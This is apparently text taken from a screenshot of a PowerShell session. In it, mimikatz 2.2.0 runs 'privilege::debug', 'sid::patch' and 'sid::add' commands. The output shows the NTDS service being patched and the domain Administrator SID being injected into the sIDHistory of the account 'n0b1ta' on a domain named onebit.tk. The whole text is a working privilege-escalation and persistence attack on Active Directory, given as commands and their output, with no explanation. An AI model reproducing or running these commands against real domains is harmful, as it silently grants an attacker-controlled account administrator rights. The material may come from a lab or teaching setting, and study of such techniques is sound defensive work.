 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> ./mimikatz "privilege::deb
ug" "sid::patch" "sid::add /sam:n0b1ta /new:administrator"
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz(commandline) # sid::add /sam:n0b1ta /new:administrator
CN=test1,CN=Users,DC=onebit,DC=tk
  name: test1
  objectGUID: {291ce76c-287f-4bf1-b899-bb6f73085698}
  objectSid: S-1-5-21-3158701599-3744922042-3269173605-1111
  sAMAccountName: n0b1ta
  * Will try to add 'sIDHistory' this new SID:'S-1-5-21-3158701599-3744922042-32
69173605-500': OK!
mimikatz # _